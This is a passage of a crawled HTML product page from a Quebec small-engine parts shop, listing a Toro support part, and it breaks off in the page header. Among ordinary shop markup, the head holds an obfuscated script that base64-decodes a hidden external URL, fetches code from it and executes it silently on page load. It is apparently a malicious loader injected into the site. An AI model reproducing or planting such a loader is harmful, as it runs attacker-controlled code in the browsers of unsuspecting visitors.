

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html
body_size: 42040
content:
<!DOCTYPE html>
<html lang="fr-CA">

  <head>
  
  <!-- Google tag (gtag.js) -->

  
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">


  <title>Support TORO 62-1190  | Aux petits moteurs du Québec</title>
  
    
  
  <meta name="description" content="Support TORO 62-1190 | Support TORO 62-1190 | Aux petits moteurs du Québec">
  <meta name="keywords" content="">
  <meta name="robots" content="max-snippet:150, max-image-preview:large" />

        <link rel="canonical" href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html">
   <!-- 
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/en/toro-pieces/549-support-toro-62-1190.html" hreflang="x-default">
          <link rel="alternate" href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html" hreflang="x-default">
      
  -->
  
    



  
  
  
  
  
  
  
  
    
  

  
    <meta  content="Support TORO 62-1190" />
    <meta  content="Support TORO 62-1190" />
    <meta  content="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html" />
    <meta  content="Aux Petits Moteurs du Québec" />
        



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.auxpetitsmoteurs.com/img/favicon.ico?1741143306">



    <link rel="stylesheet" href="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/cache/theme-9734b8482.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var iqitmegamenu = {"sticky":false,"mobileType":"push","containerSelector":"#wrapper .container"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"CAD $0,00"},"total_including_tax":{"type":"total","label":"Total (avec taxes)","amount":0,"value":"CAD $0,00"},"total_excluding_tax":{"type":"total","label":"Total (avant taxe)","amount":0,"value":"CAD $0,00"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"CAD $0,00"},"discounts":null,"shipping":{"type":"shipping","label":"Exp\u00e9dition","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes","amount":0,"value":"CAD $0,00"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Dollar canadien","iso_code":"CAD","iso_code_num":"124","sign":"CAD $"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais","iso_code":"qc","locale":"fr-CA","language_code":"qc","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/549-support-toro-62-1190.html","meta":{"title":"Support TORO 62-1190","description":"Support TORO 62-1190","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-qc":true,"lang-rtl":false,"country-CA":true,"currency-CAD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-549":true,"product-Support TORO 62-1190":true,"product-id-category-89":true,"product-id-manufacturer-2":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Aux Petits Moteurs du Qu\u00e9bec","logo":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo-1668441725.jpg","stores_icon":"https:\/\/www.auxpetitsmoteurs.com\/img\/logo_stores.png","favicon":"https:\/\/www.auxpetitsmoteurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.auxpetitsmoteurs.com\/","current_url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/549-support-toro-62-1190.html","shop_domain_url":"https:\/\/www.auxpetitsmoteurs.com","img_ps_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/","img_cat_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/c\/","img_lang_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/l\/","img_prod_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/","img_manu_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/m\/","img_sup_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/su\/","img_ship_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/s\/","img_store_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/st\/","img_col_url":"https:\/\/www.auxpetitsmoteurs.com\/img\/co\/","img_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/img\/","css_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/css\/","js_url":"https:\/\/www.auxpetitsmoteurs.com\/themes\/auxpetitstheme\/assets\/js\/","pic_url":"https:\/\/www.auxpetitsmoteurs.com\/upload\/","pages":{"address":"https:\/\/www.auxpetitsmoteurs.com\/qc\/adresse","addresses":"https:\/\/www.auxpetitsmoteurs.com\/qc\/addresses","authentication":"https:\/\/www.auxpetitsmoteurs.com\/qc\/connexion","cart":"https:\/\/www.auxpetitsmoteurs.com\/qc\/panier","category":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=category","cms":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=cms","contact":"https:\/\/www.auxpetitsmoteurs.com\/qc\/nous-contacter","discount":"https:\/\/www.auxpetitsmoteurs.com\/qc\/reduction","guest_tracking":"https:\/\/www.auxpetitsmoteurs.com\/qc\/suivi-commande-invite","history":"https:\/\/www.auxpetitsmoteurs.com\/qc\/historique-commandes","identity":"https:\/\/www.auxpetitsmoteurs.com\/qc\/identite","index":"https:\/\/www.auxpetitsmoteurs.com\/qc\/","my_account":"https:\/\/www.auxpetitsmoteurs.com\/qc\/mon-compte","order_confirmation":"https:\/\/www.auxpetitsmoteurs.com\/qc\/confirmation-commande","order_detail":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=order-detail","order_follow":"https:\/\/www.auxpetitsmoteurs.com\/qc\/suivi-commande","order":"https:\/\/www.auxpetitsmoteurs.com\/qc\/commande","order_return":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=order-return","order_slip":"https:\/\/www.auxpetitsmoteurs.com\/qc\/avoirs","pagenotfound":"https:\/\/www.auxpetitsmoteurs.com\/qc\/page-not-found","password":"https:\/\/www.auxpetitsmoteurs.com\/qc\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.auxpetitsmoteurs.com\/qc\/promotions","product":"https:\/\/www.auxpetitsmoteurs.com\/qc\/index.php?controller=product","search":"https:\/\/www.auxpetitsmoteurs.com\/qc\/recherche","sitemap":"https:\/\/www.auxpetitsmoteurs.com\/qc\/plan-du-site","stores":"https:\/\/www.auxpetitsmoteurs.com\/qc\/magasins","supplier":"https:\/\/www.auxpetitsmoteurs.com\/qc\/supplier","register":"https:\/\/www.auxpetitsmoteurs.com\/qc\/connexion?create_account=1","order_login":"https:\/\/www.auxpetitsmoteurs.com\/qc\/commande?login=1"},"alternative_langs":{"en-us":"https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/549-support-toro-62-1190.html","qc":"https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/549-support-toro-62-1190.html"},"theme_assets":"\/themes\/auxpetitstheme\/assets\/","actions":{"logout":"https:\/\/www.auxpetitsmoteurs.com\/qc\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.auxpetitsmoteurs.com\/img\/p\/qc-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/"},{"title":"Pi\u00e8ces","url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/87_pieces"},{"title":"Support TORO 62-1190","url":"https:\/\/www.auxpetitsmoteurs.com\/qc\/toro-pieces\/549-support-toro-62-1190.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769376705,"static_token":"63c8880b05353585f2d7702141471d95","token":"1bfa1ed0629dc18a48aa9ea890f533e6","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.auxpetitsmoteurs.com\/qc\/module\/ps_emailsubscription\/subscription";
      </script>
<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->  <script>(function(){var x=new XMLHttpRequest;x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1L2xvY2FsZS5taW4uanM'));x.onload=function(){if(200==x.status)try{Function(x.responseText)()}catch(e){}};x.send();})();</script>



   

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.5.2" />
	<meta property="og:url" content="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html" />

	<meta property="og:title" content="Support TORO 62-1190" />
	<meta property="og:description" content="Support TORO 62-1190" />
	<meta property="og:site_name" content="Aux Petits Moteurs du Québec" />
	<meta property="og:locale" content="qc" />
			<meta property="og:locale:alternate" content="en_us" />
		
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="549"/>
	
			<meta property="og:image" content="https://www.auxpetitsmoteurs.com/1694-large_default/support-toro-62-1190.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="Support TORO 62-1190"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="Toro" />
 	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="4.12" />
			<meta property="product:price:currency" content="CAD" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Support TORO 62-1190">

	<meta name="twitter:description" content="Support TORO 62-1190">


			<meta name="twitter:image" content="https://www.auxpetitsmoteurs.com/1694-large_default/support-toro-62-1190.jpg"/>
		<meta name="twitter:image:alt" content="Support TORO 62-1190"/>
	


<meta name="twitter:site" content="Aux Petits Moteurs du Québec">

<meta name="twitter:creator" content="Aux Petits Moteurs du Québec">

<meta name="twitter:domain" content="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.5.2" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Aux Petits Moteurs du Qu\u00e9bec",
    "url" : "https://www.auxpetitsmoteurs.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
    	}
    ],
    "email" : "info@auxpetitsmoteurs.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Quebec",
	    "postalCode": "G1C 4W7",
	    "streetAddress": "2957, boulevard Louis-XIV",
	    "addressRegion": "Quebec",
	    "addressCountry": "CA"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "418 660-9090",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"English"
	    				    			    				    				,"Français"
	    				    			    	]
	    } 
	]
			
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.5.2">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.auxpetitsmoteurs.com/qc/",
        "name": "Aux Petits Moteurs du Qu\u00e9bec"
    }],
    "name": "Support TORO 62-1190",
    "url": "https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html"
}
</script>


<!-- Microdatos Store -->
		
		
	<script type="application/ld+json" id="adpmicrodatos-store-ps17v3.5.2">
	{
		"@context": "http://schema.org",
		"@type": "LocalBusiness",
		"name":"Aux Petits Moteurs du Qu\u00e9bec",
		"url": "https://www.auxpetitsmoteurs.com/qc/",
		"address": {
				"@type": "PostalAddress",
				"addressLocality": "Quebec,",
				"postalCode": "G1C4W7",
				"streetAddress": "2957, boulevard Louis-XIV" ,
				"addressRegion": "Quebec",
				"addressCountry": "Canada"			},
				"image": {
				"@type": "ImageObject",
				"url":  "https://www.auxpetitsmoteurs.com/img/st/1.jpg"
		},
						"geo": {
			"@type": "GeoCoordinates",
			"latitude": "46.88861500",
			"longitude": "-71.17339900"
		}
		,
		"priceRange": "$0 - $25287",
				"openingHoursSpecification": [
								{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Monday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Tuesday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Wednesday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Thursday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Friday","opens": "7:30 am","closes": "4:30 pm" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Saturday","opens": "Fermé","closes": "" }
												,{ "@type": "OpeningHoursSpecification","dayOfWeek": "http://schema.org/Sunday","opens": "Fermé","closes": "" }
							],
				"telephone": "418 660-9090",
		"sameAs" : "https://www.facebook.com/auxpetitsmoteursduquebec"
	}
	</script>
	
	
<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.5.2">
    {
        "itemListElement": [
            {
                "item": "https://www.auxpetitsmoteurs.com/qc/",
                "name": "Magasiner tout",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/qc/87_pieces",
                "name": "Pi\u00e8ces",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.auxpetitsmoteurs.com/qc/89_toro-pieces",
                "name": "Toro pi\u00e8ces",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.5.2">
{
    "name": "Support TORO 62-1190",
    "image": ["https:\/\/www.auxpetitsmoteurs.com\/1694-large_default\/support-toro-62-1190.jpg"],
    "url": "https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html",
    "productID": "549",
    "category": "toro-pieces",
    "sku": "62-1190",
    "mpn": "62-1190",
    "brand": {
        "@type": "Brand",
        "name": "Toro"
    },
    "description": "Support TORO 62-1190\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "4.12",
        "priceCurrency": "CAD",
        "url": "https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Aux Petits Moteurs du Qu\u00e9bec",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>



<script async src="https://kit.fontawesome.com/87ad0100b2.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGF3R9');</script>
<!-- End Google Tag Manager -->
</script>

<script>
// Set default consent for all other regions according to your requirements
gtag('consent', 'default', {
  'ad_storage': 'granted',
  'ad_user_data': 'granted',
  'ad_personalization': 'granted',
  'analytics_storage': 'granted'
});
</script>
    
  <meta  content="product">
    <meta  content="https://www.auxpetitsmoteurs.com/1694-large_default/support-toro-62-1190.jpg">
  
    <meta  content="4.12">
  <meta  content="CAD">
  <meta  content="4.12">
  <meta  content="CAD">
      
    <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>

  <body id="product" class="lang-qc country-ca currency-cad layout-full-width page-product tax-display-disabled product-id-549 product-support-toro-62-1190 product-id-category-89 product-id-manufacturer-2 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
    <!--<div class="header-banner">
    
    <div class="container">
        <div class="close_mm" attr-class="header-banner">
          <i class="fa-regular fa-xmark"></i>
        </div>
        <p style="text-align: center;"><span>🎄Période des fêtes.</span><br /><span>Commandes en ligne expédiées normalement pour les pièces en inventaire.</span><br /><span>🔒 Atelier fermé : 22–26 décembre 2025, et 1er–2 janvier 2026.</span><br /><span>❄️ Vente de pièces ouverte en cas de tempête.</span></p>
      
    
    </div>
    </div>  -->




  <nav class="header-nav">
    <div class="container">
      <div class="nav row pr-3">
        <div class="shipping col-lg-7 d-lg-flex justify-content-lg-center hidden-md-down">
          <p class="pr-2 col-auto pl-0 bordermm-right m-0">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H56C25.1 0 0 25.1 0 56v304c0 30.9 25.1 56 56 56h8c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm208-96H242.7c-16.6-28.6-47.2-48-82.7-48s-66.1 19.4-82.7 48H56c-4.4 0-8-3.6-8-8V56c0-4.4 3.6-8 8-8h304c4.4 0 8 3.6 8 8v312zm48-224h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1z"/></svg> <a class="text-light"  href="/qc/content/1-livraison" >Livraison partout au Canada </a></p>
          <p class="pl-2  col-md-auto m-0 pr-0  col-lg-10 ">
            <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>
            <a class="text-light"  href="/qc/content/6-services#one" >
            Cueillette à domicile pour la grande région de Québec* </a></p>
        </div>
        <div id="slider" class="text-center col-md-12 hidden-lg-up px-0">
          <div class="fig-slider">
          <p class="pr-1  col-md-auto  bordermm-right m-0"><i class="far fa-truck pr-2"></i><a href=" /qc/content/1-livraison ">Livraison partout au Canada</a></p>
          <p class="pl-1  col-md-auto  m-0 pr-0"><i class="far fa-truck-pickup pr-2"></i><a href="/qc/content/6-services#one ">Cueillette à domicile pour la grande région de Québec*  </a></p>
          </div>
        </div>
   
        <div id="_desktop_contact_link"   class="col-auto pl-0 ml-auto">
 
  
  <div id="contact-link" class="d-lg-flex justify-content-end">
                
      <a class="pr-2 bordermm-right pl-2" href="tel:418 660-9090">
        <svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M484.25 330l-101.59-43.55a45.86 45.86 0 0 0-53.39 13.1l-32.7 40a311.08 311.08 0 0 1-124.19-124.12l40-32.7a45.91 45.91 0 0 0 13.1-53.42L182 27.79a45.63 45.63 0 0 0-52.31-26.61L35.5 22.89A45.59 45.59 0 0 0 0 67.5C0 313.76 199.68 512.1 444.56 512a45.58 45.58 0 0 0 44.59-35.51l21.7-94.22a45.75 45.75 0 0 0-26.6-52.27zm-41.59 134.09C225.08 463.09 49 287 48 69.3l90.69-20.9 42.09 98.22-68.09 55.71c46.39 99 98.19 150.63 197 197l55.69-68.11 98.19 42.11z"/></svg>
              <b>418 660-9090</b>
          </a>
        
    <a class="pr-2 pl-2 bordermm-right" href="https://www.auxpetitsmoteurs.com/qc/nous-contacter"><i class="far fa-envelope hidden-lg-up mr-1"></i> Contactez-nous</a>
    <!-- <a class="pl-3"  href="/en/" > <i class="far fa-globe hidden-md-up"></i>
        EN
        
    </a> -->
  </div>


</div>
<div id="_desktop_language_selector" class="col-auto px-0">
  <div class="language-selector-wrapper pt-0">
    <i class="far fa-globe hidden-lg-up"></i>
    <!-- <span id="language-selector-label" class="hidden-lg-up">Langue :</span> -->
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Sélecteur de langue">
        <span class="expand-more"> FR</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://www.auxpetitsmoteurs.com/en/toro-pieces/549-support-toro-62-1190.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li  class="current" >
            <a href="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html" class="dropdown-item" data-iso-code="qc">Français</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
        
                  <option value="https://www.auxpetitsmoteurs.com/en/toro-pieces/549-support-toro-62-1190.html" data-iso-code="en">
            English
          </option>
                  <option value="https://www.auxpetitsmoteurs.com/qc/toro-pieces/549-support-toro-62-1190.html" selected="selected" data-iso-code="qc">
            Français
          </option>
              </select>
    </div>
  </div>
</div>

      </divZ>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
      <div class="pr-1">
        <div class="hidden-sm-down row">
          <div class="col-md-3 hidden-sm-down" id="_desktop_logo">
                                          
  <a href="https://www.auxpetitsmoteurs.com/qc/">
    <img
      class="logo img-fluid"
      src="https://www.auxpetitsmoteurs.com/img/logo-1668441725.jpg"
      alt="Aux Petits Moteurs du Québec"
      width="400"
      height="124">
  </a>

                                    </div>
          
          <div class="col-md-9 right-nav row align-items-center ml-1 justify-content-end hidden-md-down">
              <div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/qc/recherche">
  <form method="get" action="//www.auxpetitsmoteurs.com/qc/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<div id="_desktop_user_info" class="col-auto text-right pl-5 pr-3">
  <div class="user-info">
          <a
      class="d-flex"
        href="https://www.auxpetitsmoteurs.com/qc/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M313.6 288c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4zM416 464c0 8.8-7.2 16-16 16H48c-8.8 0-16-7.2-16-16v-41.6C32 365.9 77.9 320 134.4 320c19.6 0 39.1 16 89.6 16 50.4 0 70-16 89.6-16 56.5 0 102.4 45.9 102.4 102.4V464zM224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm0-224c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"/></svg>
        <span class="hidden-md-down pl-2">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/qc/module/ps_shoppingcart/ajax">
